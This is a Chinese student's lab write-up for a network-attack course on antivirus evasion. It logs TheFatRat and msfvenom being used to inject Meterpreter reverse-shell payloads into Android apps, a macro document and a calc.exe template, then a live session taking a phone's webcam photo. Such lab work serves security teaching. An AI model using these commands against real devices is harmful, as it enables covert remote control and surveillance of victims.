20175314 2020-4 《网络对抗技术》Exp3Plus 免杀进阶 Week7
目录
一、实践内容
- 尝试msfvenom生成jar php apk等文件在其他操作系统如mac linux android的实践应用
- 尝试自己编写加载、运行、加密任意shellcode的代码。可用python ruby java c#等语言实现。
- 可以更进一步,将shellcode与放入图片等其他文件,实现提取进行
- 搜索相关文献并学习实践
二、基础知识
安装必要软件包

TheFatRat
- 本来在YouTube上发现了一个据说功能强大的工具FatRat
- 用git从GitHub下载了很久很久,然后还需要安装各种组件
mark20175314@kalimark:~/20175314Mark/Exp3/Plus$ git clone https://github.com/Screetsec/TheFatRat.git
mark20175314@kalimark:~/20175314Mark/Exp3/Plus$ cd TheFatRat
mark20175314@kalimark:~/20175314Mark/Exp3/Plus$ sudo su
root@kalimark:~/20175314Mark/Exp3/Plus/TheFatRat$ sudo apt install mingw-w64
root@kalimark:~/20175314Mark/Exp3/Plus/TheFatRat$ sudo chmod +x setup.sh
root@kalimark:~/20175314Mark/Exp3/Plus/TheFatRat$ sudo ./setup.sh
root@kalimark:~/20175314Mark/Exp3/Plus/TheFatRat$ chmod +x powerfull.sh
root@kalimark:~/20175314Mark/Exp3/Plus/TheFatRat$ chmod +x fatrat
root@kalimark:~/20175314Mark/Exp3/Plus/TheFatRat$ ./fatrat
[!]::[Check Dependencies]:
# FatRat运行需要的组件
[✔]::[Distro]: Kali
[✔]::[Release]: kali-rolling
[✔]::[Check User]: root
[✔]::[Terminal]: local
[✔]::[Internet Connection]: CONNECTED!
[✔]::[Apache2 Server Kali ]: Installation found!
[✔]::[Ruby]: Installation found!
[✔]::[Apktool]: Installation found!
[✔]::[Aapt]: Installation found!
[✔]::[Msfconsole]: Installation found!
[✔]::[Msfvenom]: Installation found!
[✔]::[Mingw64]: Installation found!
[✔]::[Backdoor-factory]: Installation found!
[✔]::[Monodevelop-Utils]: Installation found!
[✔]::[Xterm]: Installation found!
[✔]::[Gnome-terminal]: Installation found!
[✔]::[Upx]: Installation found!
[✔]::[Baksmali]: Installation found!
==================================================================
WARNING ! WARNING ! WARNING ! WARNING ! WARNING !
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
==================================================================
____ _____ _____ _____ _____ _____ __ _____ _____ ____
| | | | |_ _| | | | _ | | | | _ |
| | | | | | | | | | | | | __| |__| | | | | |
|____/|_____|_|___| |_| |_____|__| |_____|_____|__|__|____/
_____ _____
|_ _| |
| | | | |
|_| |_____|
_____ _____ _____ _____ _____ _____ _____ _____ _____ __
| | | | __ | | | __| |_ _| |_ _| _ | |
| | |- -| -| | |__ | | | | | | | | | | |__
\___/|_____|__|__|_____|_____| |_| |_____| |_| |__|__|_____|
==================================================================
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
==================================================================
# 一直反复强调不要上传到VirusTotal进行免杀检测,然而它生成的后门程序根本用不了
Press [Enter] key to continue ..............
resize: Time out occurred
:::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
:::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
:::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
___________ _ _______________ ___ __ ___ ___ _______ _______
/ __/ __/ _ | / / _/ ___/ __/ / _ / / / / |/ / |/ / _/ |/ / ___/
_ / _// , _/ |/ // // /__/ _/ / , _/ /_/ / / // // / (_ /
/___/___/_/|_||___/___/\___/___/ /_/|_|\____/_/|_/_/|_/___/_/|_/\___/
:::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
:::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
:::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
Press [Enter] key to Continue...
- FatRat界面如下图所示,但是可用性还有待验证

Clamav
# Ubuntu安装Clamav
mark@ubuntu:~$ sudo apt-get install clamav
mark@ubuntu:~$ sudo apt-get install clamav-daemon
mark@ubuntu:~$ sudo freshclam
ERROR: /var/log/clamav/freshclam.log is locked by another process
ERROR: Problem with internal logger (UpdateLogFile = /var/log/clamav/freshclam.log).
ERROR: initialize: libfreshclam init failed.
ERROR: Initialization error!
mark@ubuntu:~$ sudo lsof /var/log/clamav/freshclam.log
lsof: WARNING: can't stat() fuse.gvfsd-fuse file system /run/user/1000/gvfs
Output information may be incomplete.
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
freshclam 931 clamav 3wW REG 8,1 9004 952317 /var/log/clamav/freshclam.log
mark@ubuntu:~$ sudo systemctl stop clamav-freshclam.service
mark@ubuntu:~$ sudo freshclam
mark@ubuntu:~$ clamscan -r /home # 扫描用户文件夹
预备知识
-
Android系统设备
- 基于VMware搭建Android虚拟机
- 智能手机(华为P8)
-
Android系统与Kali系统间的Ping连接方式:PingTools Network Utilities_v4.27.apk

-
Android免杀效果检测方式:华为手机管家
-
Linux免杀效果检测方式:Clamav
实践原理
- msfvenom生成jar php apk等文件在其他操作系统如mac linux android的实践应用
三、实践步骤
TheFatRat
自动生成Android后门(apk)
____
| |
|____|
_|____|_ _____ _ _____ _ _____ _
/ ee\_ |_ _| |_ ___| __|___| |_| __ |___| |_
.< __O | | | | -_| __| .'| _| -| .'| _|
/ .-.' |_| |_|_|___|__| |___|_| |__|__|___|_|
J .|'./
| |_.|. | | | [--] Backdoor Creator for Remote Acces [--]
\__.' .|-' / [--] Created by: Edo Maland (Screetsec) [--]
L /|o'--' [--] Version: 1.9.7 [--]
| /// [--] Codename: Whistle [--]
J / .__ [--] Follow me on Github: @Screetsec [--]
J / .__ [--] Dracos Linux : @dracos-linux.org [--]
|/ / [--] [--]
.'. [--] SELECT AN OPTION TO BEGIN: [--]
____)_/\_(___. [--] .___________________________________[--]
(___._/ \_.___)'\_.-----------------------------------------/
[01] Create Backdoor with msfvenom
[02] Create Fud 100% Backdoor with Fudwin 1.0
[03] Create Fud Backdoor with Avoid v1.2
[04] Create Fud Backdoor with backdoor-factory [embed]
[05] Backdooring Original apk [Instagram, Line,etc]
[06] Create Fud Backdoor 1000% with PwnWinds [Excelent]
[07] Create Backdoor For Office with Microsploit
[08] Trojan Debian Package For Remote Acces [Trodebi]
[09] Load/Create auto listeners
[10] Jump to msfconsole
[11] Searchsploit
[12] File Pumper [Increase Your Files Size]
[13] Configure Default Lhost & Lport
[14] Cleanup
[15] Help
[16] Credits
[17] Exit
┌─[TheFatRat]──[~]─[menu]:
└─────► 5
[ ]===========================================================================[ ]
[ ] [ ]
[ ] ) ( ) ) ( ( ) [ ]
[ ] ( ( ( ( /( ) ) ( /( ( /( ) ) ) ) ( /( ( [ ]
[ ] ) ) ) )())(()/( )()) )()) (()/((()/( )()) ) ) [ ]
[ ] ((_)((((_)( (((_) |((_) /(_)) ((_) ((_) /(_))/(_))((_) (()/( [ ]
[ ] (_) )\_ ) )\___ |_ ((_)(_))_ ((_) ((_) (_)) (_)) _((_) /(_))_ [ ]
[ ] | _ ) (_)_(_)((/ __|| |/ / | / _ / _ | _ |_ _| | | |(_)) __|[ ]
[ ] | _ / _ | (__ ' < | |) || (_) || (_) || / | | | .` | | (_ |[ ]
[ ] |___/ /_/ \_ \___| _|\_ |___/ \___/ \___/ |_|_|___| |_|\_| \___|[ ]
[ ]===========================================================================[ ]
[ ] Embed a Metasploit Payload in an original .apk files [ ]
[ ] This script is POC for injecting metasploit payload arbitary apk backdoor [ ]
[ ]===========================================================================[ ]
Cleaning Temp files
Done!
Your local IPV4 address is : 192.168.40.130
Your local IPV6 address is : fe80::20c:29ff:fe77:c759
Your public IP address is : 220.250.44.51
Your Hostname is : 3(NXDOMAIN
Set LHOST IP: 192.168.40.130
Set LPORT: 5314
Enter the path to your android app/game .(ex: /root/downloads/myapp.apk)
Path : /home/mark20175314/20175314Mark/Exp3/Plus/MarkWechat.apk
+-------------------------------------------+
| [ 1 ] android/meterpreter/reverse_http |
| [ 2 ] android/meterpreter/reverse_https |
| [ 3 ] android/meterpreter/reverse_tcp |
| [ 4 ] android/shell/reverse_http |
| [ 5 ] android/shell/reverse_https |
| [ 6 ] android/shell/reverse_tcp |
+-------------------------------------------+
Choose Payload : 3
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
+------------------------------+
| [ 1 ] Use Backdoor-apk 0.2.4a |
| [ 2 ] Use old Fatrat method |
+------------------------------+
Select Tool to create apk : 1
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]$
Generate Backdoor
+------------++-------------------------++-----------------------+
| Name || Descript || Your Input
+------------++-------------------------++-----------------------+
| LHOST || The Listen Addres || 192.168.40.130
| LPORT || The Listen Ports || 5314
| OUTPUTNAME || The Filename output || app_backdoor.apk
| PAYLOAD || Payload To Be Used || android/meterpreter/reverse_tcp
+------------++-------------------------++-----------------------+
________
/ ______
|| _ _ ||
||| || ||| AAAAAA PPPPPPP KKK KKK
|||_||_||| AAA AAA PPP PPP KKK KKK
|| _ _o|| (o) AAA AAA PPP PPP KKKKKK
||| || ||| AAAAAAAA PPPPPPPP KKK KKK
|||_||_||| AAA AAA PPP KKK KKK
||______|| AAA AAA PPP KKK KKK
/__________
________|__________|__________________________________________
/____________
|____________| Dana James Traversie
[*] Running backdoor-apk.sh v0.2.4a on 2020年 04月 04日 星期六 20:21:25 CST
[+] Android manifest permission options:
1) Keep original
2) Merge with payload and shuffle
[?] Please select an Android manifest permission option: 1
[*] Decompiling original APK file...done.
[*] Locating smali file to hook in original project...done.
[+] Package where RAT smali files will be injected: com/tencent/mm
[+] Smali file to hook RAT payload: com/tencent/mm/app/Application.smali
[*] Generating RAT APK file...done.
[*] Decompiling RAT APK file...done.
[+] Keeping permissions of original project
[*] Injecting helpful Java classes in RAT APK file...done.
[*] Creating new directory in original package for RAT smali files...done.
[+] Inject package path: com/tencent/mm/hdwrs
[+] Generated new smali class name for MainBroadcastReceiver.smali: Zipbe
[+] Generated new smali class name for MainService.smali: Ommig
[+] Generated new smali class name for Payload.smali: Bbful
[+] Generated new smali class name for StringObfuscator.smali: Kxuho
[+] Generated new smali method name for StringObfuscator.obfuscate method: skscn
[+] Generated new smali method name for StringObfuscator.unobfuscate method: yanvs
[*] Copying RAT smali files to new directories in original project...done.
[*] Fixing RAT smali files...done.
[*] Obfuscating const-string values in RAT smali files...done.
[*] Adding hook in original smali file...done.
[*] Adding persistence hook in original project...done.
[*] Recompiling original project with backdoor...done.
[!] Failed to recompile original project with backdoor
Press [ENTER] key to continue to return to fatrat menu
- 这里显示失败了,然后我重复步骤选择
Merge with payload and shuffle但还是失败了 - 我一开始觉得可能是微信版本比较新的原因,于是我又下载了6.0的老版本但最后还是失败了
- 最后我找了一个2048小游戏的安装包,选择
Use old Fatrat method成功
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
+------------------------------+
| [ 1 ] Use Backdoor-apk 0.2.4a |
| [ 2 ] Use old Fatrat method |
+------------------------------+
Select Tool to create apk : 2
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]$
Generate Backdoor
+------------++-------------------------++-----------------------+
| Name || Descript || Your Input
+------------++-------------------------++-----------------------+
| LHOST || The Listen Addres || 192.168.40.130
| LPORT || The Listen Ports || 5314
| OUTPUTNAME || The Filename output || app_backdoored.apk
| PAYLOAD || Payload To Be Used || android/meterpreter/reverse_tcp
+------------++-------------------------++-----------------------+
[*] Creating RAT payload with msfvenom
[✔] Done!
[*] Creating a Valid Certificate
[✔] Done!
[*] Starting the merging process of RAT with the APK you selected
ruby: warning: shebang line ending with
may cause problems
[*] Signing payload..
[*] Decompiling original APK..
S: WARNING: Could not write to (/root/.local/share/apktool/framework), using /tmp instead...
S: Please be aware this is a volatile directory and frameworks could go missing, please utilize --frame-path if the default storage directory is unavailable
[*] Decompiling payload APK..
S: WARNING: Could not write to (/root/.local/share/apktool/framework), using /tmp instead...
S: Please be aware this is a volatile directory and frameworks could go missing, please utilize --frame-path if the default storage directory is unavailable
[*] Locating onCreate() hook..
[*] Copying payload files..
[*] Loading temp/original/smali/com/bxstudio/game2048/game2048.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding android.permission.ACCESS_WIFI_STATE
[*] Adding android.permission.CHANGE_WIFI_STATE
[*] Adding android.permission.ACCESS_NETWORK_STATE
[*] Adding android.permission.ACCESS_COARSE_LOCATION
[*] Adding android.permission.ACCESS_FINE_LOCATION
[*] Adding android.permission.READ_PHONE_STATE
[*] Adding android.permission.SEND_SMS
[*] Adding android.permission.RECEIVE_SMS
[*] Adding android.permission.RECORD_AUDIO
[*] Adding android.permission.CALL_PHONE
[*] Adding android.permission.READ_CONTACTS
[*] Adding android.permission.WRITE_CONTACTS
[*] Adding android.permission.RECORD_AUDIO
[*] Adding android.permission.WRITE_SETTINGS
[*] Adding android.permission.CAMERA
[*] Adding android.permission.READ_SMS
[*] Adding android.permission.WRITE_EXTERNAL_STORAGE
[*] Adding android.permission.RECEIVE_BOOT_COMPLETED
[*] Adding android.permission.SET_WALLPAPER
[*] Adding android.permission.READ_CALL_LOG
[*] Adding android.permission.WRITE_CALL_LOG
[*] Adding android.permission.WAKE_LOCK
[*] Rebuilding /home/mark20175314/20175314Mark/Exp3/Plus/TheFatRat/temp/app.apk with meterpreter injection as /home/mark20175314/20175314Mark/Exp3/Plus/TheFatRat/temp/app_backdoored.apk..
S: WARNING: Could not write to (/root/.local/share/apktool/framework), using /tmp instead...
S: Please be aware this is a volatile directory and frameworks could go missing, please utilize --frame-path if the default storage directory is unavailable
[+] Infected file /home/mark20175314/20175314Mark/Exp3/Plus/TheFatRat/temp/app_backdoored.apk ready.
[✔] Done!
[*] Signing your Rat APK
[✔] Done!
[!] FatRat Detected that you already had a previous created backdoor
file in (/root/Fatrat_Generated/) with the name app_backdoored.apk .
[✔] FatRat have renamed your old backdoor to app_backdoored_927.apk
Your payload has been successfully & signed and it is located at :
/root/Fatrat_Generated/app_backdoored.apk
[*] Removing temporary files
[✔] Done!
Do you want to create a listener for this configuration
to use in msfconsole in future ?
Choose y/n : y
Write the name for this config . (ex : myratapk)
Filename : mark2048.apk
Configuration file saved to /home/mark20175314/20175314Mark/Exp3/Plus/TheFatRat/config/listeners/mark2048.apk.rc
- 下面根据提示将重新编译的后门程序从最需要权限的
root目录中取出 - 重新打开一个终端将后门程序复制到我们的实验文件夹下
mark20175314@kalimark:/$ sudo su
root@kalimark:/# cd root
root@kalimark:~# cd Fatrat_Generated
root@kalimark:~/Fatrat_Generated# ls
app_backdoored_927.apk app_backdoored.apk
root@kalimark:~/Fatrat_Generated# cp app_backdoored.apk /home/mark20175314/20175314Mark/Exp3/Plus/mark2048.apk
- 然后就把后门程序安装到目标安卓机器上但是程序能够正常运行玩2048小游戏而且打开监听没有反应
- 经过多次尝试后我选择放弃这个方法
自动生成Office后门(docm)
<==============================================>
|| _____ _ _____ _ _ _ ||
|| | |_|___ ___ ___| __|___| |___|_| |_ ||
|| | | | | | _| _| . |__ | . | | . | | _| ||
|| |_|_|_|_|___|_| |___|_____| _|_|___|_|_| ||
|| | | ||
<===================================================>
|| |=| Microsfot Metasploit Packet [ Easy ] ||
|| |=| Version : 1.0.0 ||
|| |=| Code by : Screetsec - Edo Malad ||
|| |=| Codename: Mario Bros ||
||============================================||
|1| Microsoft Stack overflow in MSCOMCTL.OCX
|2| The Microsoft Office Macro on Windows
|3| The Microsoft Office Macro on Mac OS X
|4| Apache OpenOffice on Windows (PSH)
|5| Apache OpenOffice on Linux/OSX (Python)
|6| Exit
┌─[TheFatRat]──[~]─[microsploit]:
└─────► 2
Worked on Microsoft Office on Windows
Your local IPV4 address is : 192.168.40.130
Your local IPV6 address is : fe80::20c:29ff:fe77:c759
Your public IP address is : 220.250.44.51
Your Hostname is : 3(NXDOMAIN
Set LHOST IP: 192.168.40.130
Set LPORT: 5314
Enter the base name for output files : markoffice
Enter the message for the document body (ENTER = default) :
Are u want Use custom exe file backdoor ( y/n ): y
Enter the path to your EXE file .(ex: /root/downloads/myfile.exe)
Path : /home/mark20175314/20175314Mark/Exp3/Plus/win32calc.exe
+-------------------------------------------+
| [ 1 ] windows/shell_bind_tcp |
| [ 2 ] windows/shell/reverse_tcp |
| [ 3 ] windows/meterpreter/reverse_tcp |
| [ 4 ] windows/meterpreter/reverse_tcp_dns |
| [ 5 ] windows/meterpreter/reverse_http |
| [ 6 ] windows/meterpreter/reverse_https |
+-------------------------------------------+
Choose Payload :3
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Generate Backdoor
+------------++-------------------------++-----------------------+
| Name || Descript || Your Input
+------------++-------------------------++-----------------------+
| LHOST || The Listen Addres || 192.168.40.130
| LPORT || The Listen Ports || 5314
| OUTPUTNAME || The Filename output || markoffice
| PAYLOAD || Payload To Be Used || windows/meterpreter/reverse_tcp
+------------++-------------------------++-----------------------+
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Backdoor doc Saved To : /home/mark20175314/20175314Mark/Exp3/Plus/thefatrat/output/markoffice.docm

- 即使没有开启杀软,加入宏的
docm文件在纯粹的Microsoft Office面前植入就遭到了重重困难 - 并且在反弹连接上又不出意外地没有反应,FatRat尝试失败(原因未知)
msfvenom
- 自动化工具尝试失败后回归原始的msfvenom指令比较顺利
- 切换Kali的网络设置为桥接,Android与Kali互相可以Ping通
msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.101 lport=5314 R > marktest.apk
msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.101
lhost => 192.168.1.101
msf5 exploit(multi/handler) > set LPORT 5314
LPORT => 5314
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.101 yes The listen address (an interface may be specified)
LPORT 5314 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.101:5314
[*] Sending stage (73548 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.101:5314 -> 192.168.1.106:59619) at 2020-04-05 23:13:04 +0800
meterpreter > sysinfo # 查看系统信息
Computer : localhost
OS : Android 6.0 - Linux 3.10.86-gfbb1a67 (aarch64)
Meterpreter : dalvik/android
meterpreter > check_root # 查看系统是否root
[*] Device is not rooted
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/mark20175314/20175314Mark/Exp3/Plus/SRrZcztL.html
[*] Streaming...
[2165:2165:0405/231532.445219:ERROR:zygote_host_impl_linux.cc(89)] Running as root without --no-sandbox is not supported. See https://crbug.com/638180.
[-] webcam_get_frame: Operation failed: 1
meterpreter > screenshot
[-] No screenshot data was returned.
[-] With Android, the screenshot command can only capture the host application. If this payload is hosted in an app without a user interface (default behavior), it cannot take screenshots at all.
meterpreter >
[*] 192.168.1.106 - Meterpreter session 1 closed. Reason: Died
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_snap -i 1 # 这里选择BackCamera即后置摄像头进行拍摄,画质感人并且经过多次测试,如果机器本身在使用这个摄像头,那么后门程序就没有办法进行调用
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/mark20175314/20175314Mark/Exp3/Plus/UqfGeQvt.jpeg

- 过程很流畅,但是如果FatRat在上面步骤中功能可以如期实现的话实际效果要比后来的方式更好
- FatRat能够反编译原来的apk文件加入paylord后再重新编译,原理与实验一相似因此也更加实用
- 而后来的步骤中用msfvenom指令直接生成的apk文件即使没有杀毒软件检测,对于用户来说也不会去主动选择安装和运行这个程序,更不可能实现反弹连接和后门攻击
- 因为FatRat只是MSF的自动化工具箱,所以原始的msfvenom指令也可以通过模板生成后门程序
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.40.130 LPORT=5314 -x calc.exe -k -f exe > markcalc.exe
- 实验三中我尝试过用以上指令用calc.exe(计算器)为模板注入paylord,并因为加入了
-k参数保留了计算器的原有功能